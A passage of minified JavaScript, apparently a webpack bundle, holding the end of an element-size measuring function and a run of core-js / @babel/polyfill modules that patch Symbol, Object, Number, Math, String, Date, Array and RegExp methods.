t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;e<n;e++){var r=i[e];t[r]=0}return t}();var u={};u.width=e.offsetWidth,u.height=e.offsetHeight;for(var c=u.isBorderBox="border-box"==l.boxSizing,h=0;h<n;h++){var d=i[h],f=l[d],p=parseFloat(f);u[d]=isNaN(p)?0:p}var v=u.paddingLeft+u.paddingRight,g=u.paddingTop+u.paddingBottom,m=u.marginLeft+u.marginRight,y=u.marginTop+u.marginBottom,b=u.borderLeftWidth+u.borderRightWidth,x=u.borderTopWidth+u.borderBottomWidth,w=c&&s,S=t(l.width);!1!==S&&(u.width=S+(w?0:v+b));var E=t(l.height);return!1!==E&&(u.height=E+(w?0:g+x)),u.innerWidth=u.width-(v+b),u.innerHeight=u.height-(g+x),u.outerWidth=u.width+m,u.outerHeight=u.height+y,u}}return o})?n.call(e,i,e,t):n)||(t.exports=r)},,,,,,,,function(t,e,i){"use strict";(function(t){i(130),i(273),i(275),i(277),i(279),i(281),i(283),i(285),i(287),i(289),i(293),t._babelPolyfill&&"undefined"!=typeof console&&console.warn&&console.warn("@babel/polyfill is loaded more than once on this page. This is probably not desirable/intended and may have consequences if different versions of the polyfills are applied sequentially. If you do need to load the polyfill more than once, use @babel/polyfill/noConflict instead to bypass the warning."),t._babelPolyfill=!0}).call(this,i(90))},function(t,e,i){i(131),i(133),i(134),i(135),i(136),i(137),i(138),i(139),i(140),i(141),i(142),i(143),i(144),i(145),i(146),i(147),i(148),i(149),i(150),i(151),i(152),i(153),i(154),i(155),i(156),i(157),i(158),i(159),i(160),i(161),i(162),i(163),i(164),i(165),i(166),i(167),i(168),i(169),i(170),i(171),i(172),i(173),i(174),i(176),i(177),i(178),i(179),i(180),i(181),i(182),i(183),i(184),i(185),i(186),i(187),i(188),i(189),i(190),i(191),i(192),i(193),i(194),i(195),i(196),i(197),i(198),i(199),i(200),i(201),i(202),i(203),i(204),i(205),i(206),i(207),i(208),i(209),i(211),i(212),i(214),i(215),i(216),i(217),i(218),i(219),i(220),i(223),i(224),i(225),i(226),i(227),i(228),i(229),i(230),i(231),i(232),i(233),i(234),i(235),i(83),i(236),i(110),i(237),i(111),i(238),i(239),i(240),i(241),i(112),i(244),i(245),i(246),i(247),i(248),i(249),i(250),i(251),i(252),i(253),i(254),i(255),i(256),i(257),i(258),i(259),i(260),i(261),i(262),i(263),i(264),i(265),i(266),i(267),i(268),i(269),i(270),i(271),i(272),t.exports=i(10)},function(t,e,i){"use strict";var n=i(3),r=i(14),s=i(9),a=i(0),o=i(11),l=i(28).KEY,u=i(1),c=i(62),h=i(39),d=i(31),f=i(6),p=i(63),v=i(92),g=i(132),m=i(66),y=i(2),b=i(4),x=i(16),w=i(27),S=i(30),E=i(35),T=i(95),_=i(19),C=i(8),M=i(33),P=_.f,k=C.f,O=T.f,A=n.Symbol,L=n.JSON,D=L&&L.stringify,z=f("_hidden"),I=f("toPrimitive"),N={}.propertyIsEnumerable,j=c("symbol-registry"),F=c("symbols"),R=c("op-symbols"),$=Object.prototype,B="function"==typeof A,H=n.QObject,W=!H||!H.prototype||!H.prototype.findChild,q=s&&u(function(){return 7!=E(k({},"a",{get:function(){return k(this,"a",{value:7}).a}})).a})?function(t,e,i){var n=P($,e);n&&delete $[e],k(t,e,i),n&&t!==$&&k($,e,n)}:k,G=function(t){var e=F[t]=E(A.prototype);return e._k=t,e},X=B&&"symbol"==typeof A.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof A},V=function(t,e,i){return t===$&&V(R,e,i),y(t),e=w(e,!0),y(i),r(F,e)?(i.enumerable?(r(t,z)&&t[z][e]&&(t[z][e]=!1),i=E(i,{enumerable:S(0,!1)})):(r(t,z)||k(t,z,S(1,{})),t[z][e]=!0),q(t,e,i)):k(t,e,i)},Y=function(t,e){y(t);for(var i,n=g(e=x(e)),r=0,s=n.length;s>r;)V(t,i=n[r++],e[i]);return t},U=function(t){var e=N.call(this,t=w(t,!0));return!(this===$&&r(F,t)&&!r(R,t))&&(!(e||!r(this,t)||!r(F,t)||r(this,z)&&this[z][t])||e)},K=function(t,e){if(t=x(t),e=w(e,!0),t!==$||!r(F,e)||r(R,e)){var i=P(t,e);return!i||!r(F,e)||r(t,z)&&t[z][e]||(i.enumerable=!0),i}},Q=function(t){for(var e,i=O(x(t)),n=[],s=0;i.length>s;)r(F,e=i[s++])||e==z||e==l||n.push(e);return n},J=function(t){for(var e,i=t===$,n=O(i?R:x(t)),s=[],a=0;n.length>a;)!r(F,e=n[a++])||i&&!r($,e)||s.push(F[e]);return s};B||(o((A=function(){if(this instanceof A)throw TypeError("Symbol is not a constructor!");var t=d(arguments.length>0?arguments[0]:void 0),e=function(i){this===$&&e.call(R,i),r(this,z)&&r(this[z],t)&&(this[z][t]=!1),q(this,t,S(1,i))};return s&&W&&q($,t,{configurable:!0,set:e}),G(t)}).prototype,"toString",function(){return this._k}),_.f=K,C.f=V,i(36).f=T.f=Q,i(47).f=U,i(51).f=J,s&&!i(32)&&o($,"propertyIsEnumerable",U,!0),p.f=function(t){return G(f(t))}),a(a.G+a.W+a.F*!B,{Symbol:A});for(var Z="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),tt=0;Z.length>tt;)f(Z[tt++]);for(var et=M(f.store),it=0;et.length>it;)v(et[it++]);a(a.S+a.F*!B,"Symbol",{for:function(t){return r(j,t+="")?j[t]:j[t]=A(t)},keyFor:function(t){if(!X(t))throw TypeError(t+" is not a symbol!");for(var e in j)if(j[e]===t)return e},useSetter:function(){W=!0},useSimple:function(){W=!1}}),a(a.S+a.F*!B,"Object",{create:function(t,e){return void 0===e?E(t):Y(E(t),e)},defineProperty:V,defineProperties:Y,getOwnPropertyDescriptor:K,getOwnPropertyNames:Q,getOwnPropertySymbols:J}),L&&a(a.S+a.F*(!B||u(function(){var t=A();return"[null]"!=D([t])||"{}"!=D({a:t})||"{}"!=D(Object(t))})),"JSON",{stringify:function(t){for(var e,i,n=[t],r=1;arguments.length>r;)n.push(arguments[r++]);if(i=e=n[1],(b(e)||void 0!==t)&&!X(t))return m(e)||(e=function(t,e){if("function"==typeof i&&(e=i.call(this,t,e)),!X(e))return e}),n[1]=e,D.apply(L,n)}}),A.prototype[I]||i(15)(A.prototype,I,A.prototype.valueOf),h(A,"Symbol"),h(Math,"Math",!0),h(n.JSON,"JSON",!0)},function(t,e,i){var n=i(33),r=i(51),s=i(47);t.exports=function(t){var e=n(t),i=r.f;if(i)for(var a,o=i(t),l=s.f,u=0;o.length>u;)l.call(t,a=o[u++])&&e.push(a);return e}},function(t,e,i){var n=i(0);n(n.S,"Object",{create:i(35)})},function(t,e,i){var n=i(0);n(n.S+n.F*!i(9),"Object",{defineProperty:i(8).f})},function(t,e,i){var n=i(0);n(n.S+n.F*!i(9),"Object",{defineProperties:i(94)})},function(t,e,i){var n=i(16),r=i(19).f;i(20)("getOwnPropertyDescriptor",function(){return function(t,e){return r(n(t),e)}})},function(t,e,i){var n=i(12),r=i(37);i(20)("getPrototypeOf",function(){return function(t){return r(n(t))}})},function(t,e,i){var n=i(12),r=i(33);i(20)("keys",function(){return function(t){return r(n(t))}})},function(t,e,i){i(20)("getOwnPropertyNames",function(){return i(95).f})},function(t,e,i){var n=i(4),r=i(28).onFreeze;i(20)("freeze",function(t){return function(e){return t&&n(e)?t(r(e)):e}})},function(t,e,i){var n=i(4),r=i(28).onFreeze;i(20)("seal",function(t){return function(e){return t&&n(e)?t(r(e)):e}})},function(t,e,i){var n=i(4),r=i(28).onFreeze;i(20)("preventExtensions",function(t){return function(e){return t&&n(e)?t(r(e)):e}})},function(t,e,i){var n=i(4);i(20)("isFrozen",function(t){return function(e){return!n(e)||!!t&&t(e)}})},function(t,e,i){var n=i(4);i(20)("isSealed",function(t){return function(e){return!n(e)||!!t&&t(e)}})},function(t,e,i){var n=i(4);i(20)("isExtensible",function(t){return function(e){return!!n(e)&&(!t||t(e))}})},function(t,e,i){var n=i(0);n(n.S+n.F,"Object",{assign:i(96)})},function(t,e,i){var n=i(0);n(n.S,"Object",{is:i(97)})},function(t,e,i){var n=i(0);n(n.S,"Object",{setPrototypeOf:i(68).set})},function(t,e,i){"use strict";var n=i(48),r={};r[i(6)("toStringTag")]="z",r+""!="[object z]"&&i(11)(Object.prototype,"toString",function(){return"[object "+n(this)+"]"},!0)},function(t,e,i){var n=i(0);n(n.P,"Function",{bind:i(98)})},function(t,e,i){var n=i(8).f,r=Function.prototype,s=/^\s*function ([^ (]*)/;"name"in r||i(9)&&n(r,"name",{configurable:!0,get:function(){try{return(""+this).match(s)[1]}catch(t){return""}}})},function(t,e,i){"use strict";var n=i(4),r=i(37),s=i(6)("hasInstance"),a=Function.prototype;s in a||i(8).f(a,s,{value:function(t){if("function"!=typeof this||!n(t))return!1;if(!n(this.prototype))return t instanceof this;for(;t=r(t);)if(this.prototype===t)return!0;return!1}})},function(t,e,i){var n=i(0),r=i(100);n(n.G+n.F*(parseInt!=r),{parseInt:r})},function(t,e,i){var n=i(0),r=i(101);n(n.G+n.F*(parseFloat!=r),{parseFloat:r})},function(t,e,i){"use strict";var n=i(3),r=i(14),s=i(24),a=i(70),o=i(27),l=i(1),u=i(36).f,c=i(19).f,h=i(8).f,d=i(52).trim,f=n.Number,p=f,v=f.prototype,g="Number"==s(i(35)(v)),m="trim"in String.prototype,y=function(t){var e=o(t,!1);if("string"==typeof e&&e.length>2){var i,n,r,s=(e=m?e.trim():d(e,3)).charCodeAt(0);if(43===s||45===s){if(88===(i=e.charCodeAt(2))||120===i)return NaN}else if(48===s){switch(e.charCodeAt(1)){case 66:case 98:n=2,r=49;break;case 79:case 111:n=8,r=55;break;default:return+e}for(var a,l=e.slice(2),u=0,c=l.length;u<c;u++)if((a=l.charCodeAt(u))<48||a>r)return NaN;return parseInt(l,n)}}return+e};if(!f(" 0o1")||!f("0b1")||f("+0x1")){f=function(t){var e=arguments.length<1?0:t,i=this;return i instanceof f&&(g?l(function(){v.valueOf.call(i)}):"Number"!=s(i))?a(new p(y(e)),i,f):y(e)};for(var b,x=i(9)?u(p):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),w=0;x.length>w;w++)r(p,b=x[w])&&!r(f,b)&&h(f,b,c(p,b));f.prototype=v,v.constructor=f,i(11)(n,"Number",f)}},function(t,e,i){"use strict";var n=i(0),r=i(18),s=i(102),a=i(71),o=1..toFixed,l=Math.floor,u=[0,0,0,0,0,0],c="Number.toFixed: incorrect invocation!",h=function(t,e){for(var i=-1,n=e;++i<6;)n+=t*u[i],u[i]=n%1e7,n=l(n/1e7)},d=function(t){for(var e=6,i=0;--e>=0;)i+=u[e],u[e]=l(i/t),i=i%t*1e7},f=function(){for(var t=6,e="";--t>=0;)if(""!==e||0===t||0!==u[t]){var i=String(u[t]);e=""===e?i:e+a.call("0",7-i.length)+i}return e},p=function(t,e,i){return 0===e?i:e%2==1?p(t,e-1,i*t):p(t*t,e/2,i)};n(n.P+n.F*(!!o&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==(0xde0b6b3a7640080).toFixed(0))||!i(1)(function(){o.call({})})),"Number",{toFixed:function(t){var e,i,n,o,l=s(this,c),u=r(t),v="",g="0";if(u<0||u>20)throw RangeError(c);if(l!=l)return"NaN";if(l<=-1e21||l>=1e21)return String(l);if(l<0&&(v="-",l=-l),l>1e-21)if(i=(e=function(t){for(var e=0,i=t;i>=4096;)e+=12,i/=4096;for(;i>=2;)e+=1,i/=2;return e}(l*p(2,69,1))-69)<0?l*p(2,-e,1):l/p(2,e,1),i*=4503599627370496,(e=52-e)>0){for(h(0,i),n=u;n>=7;)h(1e7,0),n-=7;for(h(p(10,n,1),0),n=e-1;n>=23;)d(1<<23),n-=23;d(1<<n),h(1,1),d(2),g=f()}else h(0,i),h(1<<-e,0),g=f()+a.call("0",u);return g=u>0?v+((o=g.length)<=u?"0."+a.call("0",u-o)+g:g.slice(0,o-u)+"."+g.slice(o-u)):v+g}})},function(t,e,i){"use strict";var n=i(0),r=i(1),s=i(102),a=1..toPrecision;n(n.P+n.F*(r(function(){return"1"!==a.call(1,void 0)})||!r(function(){a.call({})})),"Number",{toPrecision:function(t){var e=s(this,"Number#toPrecision: incorrect invocation!");return void 0===t?a.call(e):a.call(e,t)}})},function(t,e,i){var n=i(0);n(n.S,"Number",{EPSILON:Math.pow(2,-52)})},function(t,e,i){var n=i(0),r=i(3).isFinite;n(n.S,"Number",{isFinite:function(t){return"number"==typeof t&&r(t)}})},function(t,e,i){var n=i(0);n(n.S,"Number",{isInteger:i(103)})},function(t,e,i){var n=i(0);n(n.S,"Number",{isNaN:function(t){return t!=t}})},function(t,e,i){var n=i(0),r=i(103),s=Math.abs;n(n.S,"Number",{isSafeInteger:function(t){return r(t)&&s(t)<=9007199254740991}})},function(t,e,i){var n=i(0);n(n.S,"Number",{MAX_SAFE_INTEGER:9007199254740991})},function(t,e,i){var n=i(0);n(n.S,"Number",{MIN_SAFE_INTEGER:-9007199254740991})},function(t,e,i){var n=i(0),r=i(101);n(n.S+n.F*(Number.parseFloat!=r),"Number",{parseFloat:r})},function(t,e,i){var n=i(0),r=i(100);n(n.S+n.F*(Number.parseInt!=r),"Number",{parseInt:r})},function(t,e,i){var n=i(0),r=i(104),s=Math.sqrt,a=Math.acosh;n(n.S+n.F*!(a&&710==Math.floor(a(Number.MAX_VALUE))&&a(1/0)==1/0),"Math",{acosh:function(t){return(t=+t)<1?NaN:t>94906265.62425156?Math.log(t)+Math.LN2:r(t-1+s(t-1)*s(t+1))}})},function(t,e,i){var n=i(0),r=Math.asinh;n(n.S+n.F*!(r&&1/r(0)>0),"Math",{asinh:function t(e){return isFinite(e=+e)&&0!=e?e<0?-t(-e):Math.log(e+Math.sqrt(e*e+1)):e}})},function(t,e,i){var n=i(0),r=Math.atanh;n(n.S+n.F*!(r&&1/r(-0)<0),"Math",{atanh:function(t){return 0==(t=+t)?t:Math.log((1+t)/(1-t))/2}})},function(t,e,i){var n=i(0),r=i(72);n(n.S,"Math",{cbrt:function(t){return r(t=+t)*Math.pow(Math.abs(t),1/3)}})},function(t,e,i){var n=i(0);n(n.S,"Math",{clz32:function(t){return(t>>>=0)?31-Math.floor(Math.log(t+.5)*Math.LOG2E):32}})},function(t,e,i){var n=i(0),r=Math.exp;n(n.S,"Math",{cosh:function(t){return(r(t=+t)+r(-t))/2}})},function(t,e,i){var n=i(0),r=i(73);n(n.S+n.F*(r!=Math.expm1),"Math",{expm1:r})},function(t,e,i){var n=i(0);n(n.S,"Math",{fround:i(175)})},function(t,e,i){var n=i(72),r=Math.pow,s=r(2,-52),a=r(2,-23),o=r(2,127)*(2-a),l=r(2,-126);t.exports=Math.fround||function(t){var e,i,r=Math.abs(t),u=n(t);return r<l?u*(r/l/a+1/s-1/s)*l*a:(i=(e=(1+a/s)*r)-(e-r))>o||i!=i?u*(1/0):u*i}},function(t,e,i){var n=i(0),r=Math.abs;n(n.S,"Math",{hypot:function(t,e){for(var i,n,s=0,a=0,o=arguments.length,l=0;a<o;)l<(i=r(arguments[a++]))?(s=s*(n=l/i)*n+1,l=i):s+=i>0?(n=i/l)*n:i;return l===1/0?1/0:l*Math.sqrt(s)}})},function(t,e,i){var n=i(0),r=Math.imul;n(n.S+n.F*i(1)(function(){return-5!=r(4294967295,5)||2!=r.length}),"Math",{imul:function(t,e){var i=+t,n=+e,r=65535&i,s=65535&n;return 0|r*s+((65535&i>>>16)*s+r*(65535&n>>>16)<<16>>>0)}})},function(t,e,i){var n=i(0);n(n.S,"Math",{log10:function(t){return Math.log(t)*Math.LOG10E}})},function(t,e,i){var n=i(0);n(n.S,"Math",{log1p:i(104)})},function(t,e,i){var n=i(0);n(n.S,"Math",{log2:function(t){return Math.log(t)/Math.LN2}})},function(t,e,i){var n=i(0);n(n.S,"Math",{sign:i(72)})},function(t,e,i){var n=i(0),r=i(73),s=Math.exp;n(n.S+n.F*i(1)(function(){return-2e-17!=!Math.sinh(-2e-17)}),"Math",{sinh:function(t){return Math.abs(t=+t)<1?(r(t)-r(-t))/2:(s(t-1)-s(-t-1))*(Math.E/2)}})},function(t,e,i){var n=i(0),r=i(73),s=Math.exp;n(n.S,"Math",{tanh:function(t){var e=r(t=+t),i=r(-t);return e==1/0?1:i==1/0?-1:(e-i)/(s(t)+s(-t))}})},function(t,e,i){var n=i(0);n(n.S,"Math",{trunc:function(t){return(t>0?Math.floor:Math.ceil)(t)}})},function(t,e,i){var n=i(0),r=i(34),s=String.fromCharCode,a=String.fromCodePoint;n(n.S+n.F*(!!a&&1!=a.length),"String",{fromCodePoint:function(t){for(var e,i=[],n=arguments.length,a=0;n>a;){if(e=+arguments[a++],r(e,1114111)!==e)throw RangeError(e+" is not a valid code point");i.push(e<65536?s(e):s(55296+((e-=65536)>>10),e%1024+56320))}return i.join("")}})},function(t,e,i){var n=i(0),r=i(16),s=i(7);n(n.S,"String",{raw:function(t){for(var e=r(t.raw),i=s(e.length),n=arguments.length,a=[],o=0;i>o;)a.push(String(e[o++])),o<n&&a.push(String(arguments[o]));return a.join("")}})},function(t,e,i){"use strict";i(52)("trim",function(t){return function(){return t(this,3)}})},function(t,e,i){"use strict";var n=i(74)(!0);i(75)(String,"String",function(t){this._t=String(t),this._i=0},function(){var t,e=this._t,i=this._i;return i>=e.length?{value:void 0,done:!0}:(t=n(e,i),this._i+=t.length,{value:t,done:!1})})},function(t,e,i){"use strict";var n=i(0),r=i(74)(!1);n(n.P,"String",{codePointAt:function(t){return r(this,t)}})},function(t,e,i){"use strict";var n=i(0),r=i(7),s=i(76),a="".endsWith;n(n.P+n.F*i(78)("endsWith"),"String",{endsWith:function(t){var e=s(this,t,"endsWith"),i=arguments.length>1?arguments[1]:void 0,n=r(e.length),o=void 0===i?n:Math.min(r(i),n),l=String(t);return a?a.call(e,l,o):e.slice(o-l.length,o)===l}})},function(t,e,i){"use strict";var n=i(0),r=i(76);n(n.P+n.F*i(78)("includes"),"String",{includes:function(t){return!!~r(this,t,"includes").indexOf(t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,i){var n=i(0);n(n.P,"String",{repeat:i(71)})},function(t,e,i){"use strict";var n=i(0),r=i(7),s=i(76),a="".startsWith;n(n.P+n.F*i(78)("startsWith"),"String",{startsWith:function(t){var e=s(this,t,"startsWith"),i=r(Math.min(arguments.length>1?arguments[1]:void 0,e.length)),n=String(t);return a?a.call(e,n,i):e.slice(i,i+n.length)===n}})},function(t,e,i){"use strict";i(13)("anchor",function(t){return function(e){return t(this,"a","name",e)}})},function(t,e,i){"use strict";i(13)("big",function(t){return function(){return t(this,"big","","")}})},function(t,e,i){"use strict";i(13)("blink",function(t){return function(){return t(this,"blink","","")}})},function(t,e,i){"use strict";i(13)("bold",function(t){return function(){return t(this,"b","","")}})},function(t,e,i){"use strict";i(13)("fixed",function(t){return function(){return t(this,"tt","","")}})},function(t,e,i){"use strict";i(13)("fontcolor",function(t){return function(e){return t(this,"font","color",e)}})},function(t,e,i){"use strict";i(13)("fontsize",function(t){return function(e){return t(this,"font","size",e)}})},function(t,e,i){"use strict";i(13)("italics",function(t){return function(){return t(this,"i","","")}})},function(t,e,i){"use strict";i(13)("link",function(t){return function(e){return t(this,"a","href",e)}})},function(t,e,i){"use strict";i(13)("small",function(t){return function(){return t(this,"small","","")}})},function(t,e,i){"use strict";i(13)("strike",function(t){return function(){return t(this,"strike","","")}})},function(t,e,i){"use strict";i(13)("sub",function(t){return function(){return t(this,"sub","","")}})},function(t,e,i){"use strict";i(13)("sup",function(t){return function(){return t(this,"sup","","")}})},function(t,e,i){var n=i(0);n(n.S,"Date",{now:function(){return(new Date).getTime()}})},function(t,e,i){"use strict";var n=i(0),r=i(12),s=i(27);n(n.P+n.F*i(1)(function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})}),"Date",{toJSON:function(t){var e=r(this),i=s(e);return"number"!=typeof i||isFinite(i)?e.toISOString():null}})},function(t,e,i){var n=i(0),r=i(210);n(n.P+n.F*(Date.prototype.toISOString!==r),"Date",{toISOString:r})},function(t,e,i){"use strict";var n=i(1),r=Date.prototype.getTime,s=Date.prototype.toISOString,a=function(t){return t>9?t:"0"+t};t.exports=n(function(){return"0385-07-25T07:06:39.999Z"!=s.call(new Date(-5e13-1))})||!n(function(){s.call(new Date(NaN))})?function(){if(!isFinite(r.call(this)))throw RangeError("Invalid time value");var t=this,e=t.getUTCFullYear(),i=t.getUTCMilliseconds(),n=e<0?"-":e>9999?"+":"";return n+("00000"+Math.abs(e)).slice(n?-6:-4)+"-"+a(t.getUTCMonth()+1)+"-"+a(t.getUTCDate())+"T"+a(t.getUTCHours())+":"+a(t.getUTCMinutes())+":"+a(t.getUTCSeconds())+"."+(i>99?i:"0"+a(i))+"Z"}:s},function(t,e,i){var n=Date.prototype,r=n.toString,s=n.getTime;new Date(NaN)+""!="Invalid Date"&&i(11)(n,"toString",function(){var t=s.call(this);return t==t?r.call(this):"Invalid Date"})},function(t,e,i){var n=i(6)("toPrimitive"),r=Date.prototype;n in r||i(15)(r,n,i(213))},function(t,e,i){"use strict";var n=i(2),r=i(27);t.exports=function(t){if("string"!==t&&"number"!==t&&"default"!==t)throw TypeError("Incorrect hint");return r(n(this),"number"!=t)}},function(t,e,i){var n=i(0);n(n.S,"Array",{isArray:i(66)})},function(t,e,i){"use strict";var n=i(22),r=i(0),s=i(12),a=i(106),o=i(79),l=i(7),u=i(80),c=i(81);r(r.S+r.F*!i(53)(function(t){Array.from(t)}),"Array",{from:function(t){var e,i,r,h,d=s(t),f="function"==typeof this?this:Array,p=arguments.length,v=p>1?arguments[1]:void 0,g=void 0!==v,m=0,y=c(d);if(g&&(v=n(v,p>2?arguments[2]:void 0,2)),null==y||f==Array&&o(y))for(i=new f(e=l(d.length));e>m;m++)u(i,m,g?v(d[m],m):d[m]);else for(h=y.call(d),i=new f;!(r=h.next()).done;m++)u(i,m,g?a(h,v,[r.value,m],!0):r.value);return i.length=m,i}})},function(t,e,i){"use strict";var n=i(0),r=i(80);n(n.S+n.F*i(1)(function(){function t(){}return!(Array.of.call(t)instanceof t)}),"Array",{of:function(){for(var t=0,e=arguments.length,i=new("function"==typeof this?this:Array)(e);e>t;)r(i,t,arguments[t++]);return i.length=e,i}})},function(t,e,i){"use strict";var n=i(0),r=i(16),s=[].join;n(n.P+n.F*(i(46)!=Object||!i(17)(s)),"Array",{join:function(t){return s.call(r(this),void 0===t?",":t)}})},function(t,e,i){"use strict";var n=i(0),r=i(67),s=i(24),a=i(34),o=i(7),l=[].slice;n(n.P+n.F*i(1)(function(){r&&l.call(r)}),"Array",{slice:function(t,e){var i=o(this.length),n=s(this);if(e=void 0===e?i:e,"Array"==n)return l.call(this,t,e);for(var r=a(t,i),u=a(e,i),c=o(u-r),h=new Array(c),d=0;d<c;d++)h[d]="String"==n?this.charAt(r+d):this[r+d];return h}})},function(t,e,i){"use strict";var n=i(0),r=i(23),s=i(12),a=i(1),o=[].sort,l=[1,2,3];n(n.P+n.F*(a(function(){l.sort(void 0)})||!a(function(){l.sort(null)})||!i(17)(o)),"Array",{sort:function(t){return void 0===t?o.call(s(this)):o.call(s(this),r(t))}})},function(t,e,i){"use strict";var n=i(0),r=i(21)(0),s=i(17)([].forEach,!0);n(n.P+n.F*!s,"Array",{forEach:function(t){return r(this,t,arguments[1])}})},function(t,e,i){var n=i(222);t.exports=function(t,e){return new(n(t))(e)}},function(t,e,i){var n=i(4),r=i(66),s=i(6)("species");t.exports=function(t){var e;return r(t)&&("function"!=typeof(e=t.constructor)||e!==Array&&!r(e.prototype)||(e=void 0),n(e)&&null===(e=e[s])&&(e=void 0)),void 0===e?Array:e}},function(t,e,i){"use strict";var n=i(0),r=i(21)(1);n(n.P+n.F*!i(17)([].map,!0),"Array",{map:function(t){return r(this,t,arguments[1])}})},function(t,e,i){"use strict";var n=i(0),r=i(21)(2);n(n.P+n.F*!i(17)([].filter,!0),"Array",{filter:function(t){return r(this,t,arguments[1])}})},function(t,e,i){"use strict";var n=i(0),r=i(21)(3);n(n.P+n.F*!i(17)([].some,!0),"Array",{some:function(t){return r(this,t,arguments[1])}})},function(t,e,i){"use strict";var n=i(0),r=i(21)(4);n(n.P+n.F*!i(17)([].every,!0),"Array",{every:function(t){return r(this,t,arguments[1])}})},function(t,e,i){"use strict";var n=i(0),r=i(107);n(n.P+n.F*!i(17)([].reduce,!0),"Array",{reduce:function(t){return r(this,t,arguments.length,arguments[1],!1)}})},function(t,e,i){"use strict";var n=i(0),r=i(107);n(n.P+n.F*!i(17)([].reduceRight,!0),"Array",{reduceRight:function(t){return r(this,t,arguments.length,arguments[1],!0)}})},function(t,e,i){"use strict";var n=i(0),r=i(50)(!1),s=[].indexOf,a=!!s&&1/[1].indexOf(1,-0)<0;n(n.P+n.F*(a||!i(17)(s)),"Array",{indexOf:function(t){return a?s.apply(this,arguments)||0:r(this,t,arguments[1])}})},function(t,e,i){"use strict";var n=i(0),r=i(16),s=i(18),a=i(7),o=[].lastIndexOf,l=!!o&&1/[1].lastIndexOf(1,-0)<0;n(n.P+n.F*(l||!i(17)(o)),"Array",{lastIndexOf:function(t){if(l)return o.apply(this,arguments)||0;var e=r(this),i=a(e.length),n=i-1;for(arguments.length>1&&(n=Math.min(n,s(arguments[1]))),n<0&&(n=i+n);n>=0;n--)if(n in e&&e[n]===t)return n||0;return-1}})},function(t,e,i){var n=i(0);n(n.P,"Array",{copyWithin:i(108)}),i(41)("copyWithin")},function(t,e,i){var n=i(0);n(n.P,"Array",{fill:i(82)}),i(41)("fill")},function(t,e,i){"use strict";var n=i(0),r=i(21)(5),s=!0;"find"in[]&&Array(1).find(function(){s=!1}),n(n.P+n.F*s,"Array",{find:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}}),i(41)("find")},function(t,e,i){"use strict";var n=i(0),r=i(21)(6),s="findIndex",a=!0;s in[]&&Array(1)[s](function(){a=!1}),n(n.P+n.F*a,"Array",{findIndex:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}}),i(41)(s)},function(t,e,i){i(42)("Array")},function(t,e,i){var n=i(3),r=i(70),s=i(8).f,a=i(36).f,o=i(77),l=i(54),u=n.RegExp,c=u,h=u.prototype,d=/a/g,f=/a/g,p=new u(d)!==d;if(i(9)&&(!p||i(1)(function(){return f[i(6)("match")]=!1,u(d)!=d||u(f)==f||"/a/i"!=u(d,"i")}))){u=function(t,e){var i=this instanceof u,n=o(t),s=void 0===e;return!i&&n&&t.constructor===u&&s?t:r(p?new c(n&&!s?t.source:t,e):c((n=t instanceof u)?t.source:t,n&&s?l.call(t):e),i?this:h,u)};for(var v=function(t){t in u||s(u,t,{configurable:!0,get:function(){return c[t]},set:function(e){c[t]=e}})},g=a(c),m=0;g.length>m;)v(g[m++]);h.constructor=u,u.prototype=h,i(11)(n,"RegExp",u)}i(42)("RegExp")},function(t,e,i){"use strict";i(111);var n=i(2),r=i(54),s=i(9),a=/./.toString,o=function(t){i(11)(RegExp.prototype,"toString",t,!0)};i(1)(function(){return"/a/b"!=a.call({source:"a",flags:"b"})})?o(function(){var t=n(this);return"/".concat(t.source,"/","flags"in t?t.flags:!s&&t instanceof RegExp?r.call(t):void 0)}):"toString"!=a.name&&o(function(){return a.call(this)})},function(t,e,i){"use strict";var n=i(2),r=i(7),s=i(85),a=i(55);i(56)("match",1,function(t,e,i,o){return[function(i){var n=t(this),r=null==i?void 0:i[e];return void 0!==r?r.call(i,n):new RegExp(i)[e](String(n))},function(t){var e=o(i,t,this);if(e.done)return e.value;var l=n(t),u=String(this);if(!l.global)return a(l,u);var c=l.unicode;l.lastIndex=0;for(var h,d=[],f=0;null!==(h=a(l,u));){var p=String(h[0]);d[f]=p,""===p&&(l.lastIndex=s(u,r(l.lastIndex),c)),f++}return 0===f?null:d}]})},function(t,e,i){"use strict";var n=i(2),r=i(12),s=i(7),a=i(18),o=i(85),l=i(55),u=Math.max,c=Math.min,h=Math.floor,d=/\$([$&`']|\d\d?|<[^>]*>)/g,f=/\$([$&`']|\d\d?)/g;i(56)("replace",2,function(t,e,i,p){return[function(n,r){var s=t(this),a=null==n?void 0:n[e];return void 0!==a?a.call(n,s,r):i.call(String(s),n,r)},function(t,e){var r=p(i,t,this,e);if(r.done)return r.value;var h=n(t),d=String(this),f="function"==typeof e;f||(e=String(e));var g=h.global;if(g){var m=h.unicode;h.lastIndex=0}for(var y=[];;){var b=l(h,d);if(null===b)break;if(y.push(b),!g)break;""===String(b[0])&&(h.lastIndex=o(d,s(h.lastIndex),m))}for(var x,w="",S=0,E=0;E<y.length;E++){b=y[E];for(var T=String(b[0]),_=u(c(a(b.index),d.length),0),C=[],M=1;M<b.length;M++)C.push(void 0===(x=b[M])?x:String(x));var P=b.groups;if(f){var k=[T].concat(C,_,d);void 0!==P&&k.push(P);var O=String(e.apply(void 0,k))}else O=v(T,d,_,C,P,e);_>=S&&(w+=d.slice(S,_)+O,S=_+T.length)}return w+d.slice(S)}];function v(t,e,n,s,a,o){var l=n+t.length,u=s.length,c=f;return void 0!==a&&(a=r(a),c=d),i.call(o,c,function(i,r){var o;switch(r.charAt(0)){case"$":return"$";case"&":return t;case"`":return e.slice(0,n);case"'":return e.slice(l);case"<":o=a[r.slice(1,-1)];break;default:var c=+r;if(0===c)return r;if(c>u){var d=h(c/10);return 0===d?r:d<=u?void 